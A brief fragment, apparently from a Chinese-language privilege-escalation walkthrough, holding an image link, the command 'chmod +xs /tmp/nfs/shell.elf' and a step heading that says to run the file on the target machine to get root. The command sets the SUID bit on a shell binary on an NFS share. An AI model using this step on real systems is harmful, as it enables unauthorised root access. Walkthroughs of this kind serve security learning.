 chmod +xs /tmp/nfs/shell.elf6.在目标机器上,执行文件以获取root: